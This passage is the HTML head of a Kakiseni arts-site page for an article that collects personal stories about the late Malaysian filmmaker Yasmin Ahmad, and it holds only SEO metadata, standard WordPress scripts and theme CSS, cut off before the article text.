

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/
body_size: 17275
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://kakiseni.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Celebrate Yasmin Ahmad Through These Personal Stories By Those Who Knew Her Intimately &#8211; Kakiseni</title>
	<link rel="canonical" href="https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Celebrate Yasmin Ahmad Through These Personal Stories By Those Who Knew Her Intimately &#8211; Kakiseni" />
	<meta property="og:description" content="In 2009, Malaysia lost a precious soul. Yasmin Ahmad was only 51 when she returned to the Maker. The filmmaker collapsed, unexpectedly, at a work meeting. She had been suffering from a brain&nbsp;hemorrhage. The news shocked a nation, who had felt her love through her work in television ads. Until today, her name is synonymous&hellip;" />
	<meta property="og:url" content="https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/" />
	<meta property="og:site_name" content="Kakiseni" />
	<meta property="article:publisher" content="https://www.facebook.com/mykakiseni/" />
	<meta property="article:published_time" content="2021-08-20T06:32:41+00:00" />
	<meta property="article:modified_time" content="2021-08-20T06:32:43+00:00" />
	<meta property="og:image" content="https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM-1024x596.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="596" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="shufitri" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@kakiseni" />
	<meta name="twitter:site" content="@kakiseni" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="shufitri" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/#article","isPartOf":{"@id":"https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/"},"author":{"name":"shufitri","@id":"https://kakiseni.com/#/schema/person/bd29538feff9a717582c2f81be71c171"},"headline":"Celebrate Yasmin Ahmad Through These Personal Stories By Those Who Knew Her Intimately","datePublished":"2021-08-20T06:32:41+00:00","dateModified":"2021-08-20T06:32:43+00:00","mainEntityOfPage":{"@id":"https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/"},"wordCount":120,"publisher":{"@id":"https://kakiseni.com/#organization"},"image":{"@id":"https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/#primaryimage"},"thumbnailUrl":"https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/","url":"https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/","name":"Celebrate Yasmin Ahmad Through These Personal Stories By Those Who Knew Her Intimately &#8211; Kakiseni","isPartOf":{"@id":"https://kakiseni.com/#website"},"primaryImageOfPage":{"@id":"https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/#primaryimage"},"image":{"@id":"https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/#primaryimage"},"thumbnailUrl":"https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM.png","datePublished":"2021-08-20T06:32:41+00:00","dateModified":"2021-08-20T06:32:43+00:00","breadcrumb":{"@id":"https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/#primaryimage","url":"https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM.png","contentUrl":"https://kakiseni.com/wp-content/uploads/2021/08/Screenshot-2021-08-20-at-2.28.05-PM.png","width":2254,"height":1312},{"@type":"BreadcrumbList","@id":"https://kakiseni.com/celebrate-yasmin-ahmad-through-these-personal-stories-by-those-who-knew-her-intimately/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kakiseni.com/"},{"@type":"ListItem","position":2,"name":"Articles","item":"https://kakiseni.com/blog/"},{"@type":"ListItem","position":3,"name":"Celebrate Yasmin Ahmad Through These Personal Stories By Those Who Knew Her Intimately"}]},{"@type":"WebSite","@id":"https://kakiseni.com/#website","url":"https://kakiseni.com/","name":"Kakiseni","description":"Your official guide to Malaysian arts + culture","publisher":{"@id":"https://kakiseni.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kakiseni.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://kakiseni.com/#organization","name":"Kakiseni","url":"https://kakiseni.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/#/schema/logo/image/","url":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","contentUrl":"https://kakiseni.com/wp-content/uploads/2021/07/cropped-Kakiseni-Logo_1080.jpg","width":512,"height":512,"caption":"Kakiseni"},"image":{"@id":"https://kakiseni.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/mykakiseni/","https://x.com/kakiseni","https://www.instagram.com/kakiseni/?hl=en","https://www.youtube.com/user/kakisenivideos"]},{"@type":"Person","@id":"https://kakiseni.com/#/schema/person/bd29538feff9a717582c2f81be71c171","name":"shufitri","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kakiseni.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dd3c7e460373ec76162ee4eef5d4c73d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dd3c7e460373ec76162ee4eef5d4c73d?s=96&d=mm&r=g","caption":"shufitri"},"url":"https://kakiseni.com/author/shufitri/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Kakiseni &raquo; Feed" href="https://kakiseni.com/feed/" />
<link rel="preconnect" href="//fonts.gstatic.com/" crossorigin><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kakiseni.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kakiseni.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #4751a3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kakiseni-plugin-css' href='https://kakiseni.com/wp-content/plugins/kakiseni-plugin/public/css/kakiseni-plugin-public.css?ver=1.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='thb-app-css' href='https://kakiseni.com/wp-content/themes/theissue/assets/css/app.css?ver=1.6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thb-style-css' href='https://kakiseni.com/wp-content/themes/kakiseni/style.css?ver=1.0.9' type='text/css' media='' />
<link rel='stylesheet' id='thb-post-detail-css' href='https://kakiseni.com/wp-content/themes/theissue/assets/css/app-post-detail.css?ver=1.6.9' type='text/css' media='all' />
<style id='thb-post-detail-inline-css' type='text/css'>
body,h1, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6,.thb-lightbox-button .thb-lightbox-text,.post .post-category,.post.thumbnail-seealso .thb-seealso-text,.thb-entry-footer,.smart-list .smart-list-title .smart-list-count,.smart-list .thb-smart-list-content .smart-list-count,.thb-carousel.bottom-arrows .slick-bottom-arrows,.thb-hotspot-container,.thb-pin-it-container .thb-pin-it,label,input[type="text"],input[type="password"],input[type="date"],input[type="datetime"],input[type="email"],input[type="number"],input[type="search"],input[type="tel"],input[type="time"],input[type="url"],textarea,.testimonial-author,.thb-article-sponsors,input[type="submit"],submit,.button,.btn,.btn-block,.btn-text,.post .post-gallery .thb-post-icon,.post .thb-post-bottom,.woocommerce-MyAccount-navigation,.featured_image_credit,.widget .thb-widget-title,.thb-readmore .thb-readmore-title,.widget.thb_widget_instagram .thb-instagram-header,.widget.thb_widget_instagram .thb-instagram-footer,.thb-instagram-row figure .instagram-link,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score,.thb-instagram-row figure,.widget.thb_widget_top_categories .thb-widget-category-link .thb-widget-category-name,.widget.thb_widget_twitter .thb-twitter-user,.widget.thb_widget_twitter .thb-tweet .thb-tweet-time,.widget.thb_widget_twitter .thb-tweet .thb-tweet-actions,.thb-social-links-container,.login-page-form,.woocommerce .woocommerce-form-login .lost_password,.woocommerce-message, .woocommerce-error, .woocommerce-notice, .woocommerce-info,.woocommerce-success,.select2,.woocommerce-MyAccount-content legend,.shop_table,.thb-lightbox-button .thb-lightbox-thumbs,.post.thumbnail-style6 .post-gallery .now-playing,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.post.thumbnail-style8 .thumb_large_count,.post.thumbnail-style4 .thumb_count,.post .thb-read-more {font-family:Josefin Sans, 'BlinkMacSystemFont', -apple-system, 'Roboto', 'Lucida Sans';}.post-title h1,.post-title h2,.post-title h3,.post-title h4,.post-title h5,.post-title h6 {}.post-content,.post-excerpt,.thb-article-subscribe p,.thb-article-author p,.commentlist .comment p, .commentlist .review p,.thb-executive-summary,.thb-newsletter-form p,.search-title p,.thb-product-detail .product-information .woocommerce-product-details__short-description,.widget:not(.woocommerce) p,.thb-author-info .thb-author-page-description p,.wpb_text_column,.no-vc,.woocommerce-tabs .wc-tab,.woocommerce-tabs .wc-tab p:not(.stars),.thb-pricing-table .pricing-container .pricing-description,.content404 p,.subfooter p {}.thb-full-menu {}.thb-mobile-menu,.thb-secondary-menu {}.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter {}.widget.style1 .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title {}em {}label {}input[type="submit"],submit,.button,.btn,.btn-block,.btn-text {}.article-container .post-content,.article-container .post-content p:not(.wp-block-cover-text) {}.post .post-category {}.post-detail .thb-executive-summary li {}.post .post-excerpt {}.thb-full-menu>li>a:not(.logolink) {}.thb-full-menu li .sub-menu li a {}.thb-mobile-menu>li>a {}.thb-mobile-menu .sub-menu a {}.thb-secondary-menu a {}#mobile-menu .menu-footer {}#mobile-menu .thb-social-links-container .thb-social-link-wrap .thb-social-link .thb-social-icon-container {}.widget .thb-widget-title,.widget.style2 .thb-widget-title,.widget.style3 .thb-widget-title{}.footer .widget .thb-widget-title,.footer .widget.style2 .thb-widget-title,.footer .widget.style3 .thb-widget-title {}.footer .widget,.footer .widget p {}.subfooter .thb-full-menu>li>a:not(.logolink) {}.subfooter p {}.subfooter .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container,.subfooter.style6 .thb-social-links-container.thb-social-horizontal .thb-social-link-wrap .thb-social-icon-container {}#scroll_to_top {}.search-title p {}@media screen and (min-width:1024px) {h1,.h1 {}}h1,.h1 {}@media screen and (min-width:1024px) {h2 {}}h2 {}@media screen and (min-width:1024px) {h3 {}}h3 {}@media screen and (min-width:1024px) {h4 {}}h4 {}@media screen and (min-width:1024px) {h5 {}}h5 {}h6 {}.logo-holder .logolink .logoimg {max-height:60px;}.logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:60px;}@media screen and (max-width:1023px) {.header.header-mobile .logo-holder .logolink .logoimg {max-height:35px;}.header.header-mobile .logo-holder .logolink .logoimg[src$=".svg"] {max-height:100%;height:35px;}}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:40px;}.header.fixed:not(.header-mobile) .logo-holder .logolink .logoimg {max-height:100%;height:40px;}a:hover,h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,h1 small a, h2 small a, h3 small a, h4 small a, h5 small a, h6 small a,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form h4,.secondary-area .thb-follow-holder .sub-menu .subscribe_part .thb-newsletter-form .newsletter-form .btn:hover,.thb-full-menu.thb-standard > li.current-menu-item:not(.has-hash) > a,.thb-full-menu > li > a:not(.logolink)[data-filter].active,.thb-dropdown-color-dark .thb-full-menu .sub-menu li a:hover,#mobile-menu.dark .thb-mobile-menu > li > a:hover,#mobile-menu.dark .sub-menu a:hover,#mobile-menu.dark .thb-secondary-menu a:hover,.thb-secondary-menu a:hover,.post .thb-read-more:hover,.post:not(.white-post-content) .thb-post-bottom.sponsored-bottom ul li,.post:not(.white-post-content) .thb-post-bottom .post-share:hover,.thb-dropcap-on .post-detail .post-content>p:first-of-type:first-letter,.thb-dropcap-on .post-detail .post-content>.row:first-of-type .columns:first-of-type .wpb_text_column:first-of-type .wpb_wrapper>p:first-of-type:first-letter,.post-detail .thb-executive-summary li:before,.thb-readmore p a,input[type="submit"].white:hover,.button.white:hover,.btn.white:hover,input[type="submit"].style2.accent,.button.style2.accent,.btn.style2.accent,.search-title h1 strong,.thb-author-page-meta a:hover,.widget.thb_widget_top_reviews .post .widget-review-title-holder .thb-widget-score strong,.thb-autotype .thb-autotype-entry,.thb_location_container.row .thb_location h5,.thb-page-menu li:hover a, .thb-page-menu li.current_page_item a,.thb-tabs.style3 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style3 .vc_tta-panel-heading h4 a.active,.thb-tabs.style4 .vc_tta-panel-heading h4 a:hover,.thb-tabs.style4 .vc_tta-panel-heading h4 a.active,.thb-iconbox.top.type5 .iconbox-content .thb-read-more,.thb-testimonials.style7 .testimonial-author cite,.thb-testimonials.style7 .testimonial-author span,.thb-article-reactions .row .columns .thb-reaction.active .thb-reaction-count,.thb-article-sponsors .sponsored-by,.thb-cookie-bar .thb-cookie-text a,.thb-pricing-table.style2 .pricing-container .thb_pricing_head .thb-price,.thb-hotspot-container .product-hotspots .product-title .hotspots-buynow,.plyr--full-ui input[type=range],.woocommerce-checkout-payment .wc_payment_methods .wc_payment_method.payment_method_paypal .about_paypal,.has-thb-accent-color,.wp-block-button .wp-block-button__link.has-thb-accent-color {color:#4751a3;}.columns.thb-light-column .thb-newsletter-form .btn:hover,.secondary-area .thb-trending-holder .thb-full-menu li.menu-item-has-children .sub-menu .thb-trending .thb-trending-tabs a.active,.thb-full-menu.thb-line-marker > li > a:before,#mobile-menu.dark .widget.thb_widget_subscribe .btn:hover,.post .thb-read-more:after,.post.style4 .post-gallery:after,.post.style5 .post-inner-content,.post.style13 .post-gallery:after,.smart-list .smart-list-title .smart-list-count,.smart-list.smart-list-v3 .thb-smart-list-nav .arrow:not(.disabled):hover,.thb-custom-checkbox input[type="checkbox"]:checked + label:before,input[type="submit"]:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.button:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,.btn:not(.white):not(.grey):not(.style2):not(.white):not(.add_to_cart_button):not(.accent):hover,input[type="submit"].grey:hover,.button.grey:hover,.btn.grey:hover,input[type="submit"].accent, input[type="submit"].checkout,.button.accent,.button.checkout,.btn.accent,.btn.checkout,input[type="submit"].style2.accent:hover,.button.style2.accent:hover,.btn.style2.accent:hover,.btn-text.style3 .circle-btn,.widget.thb_widget_top_categories .thb-widget-category-link:hover 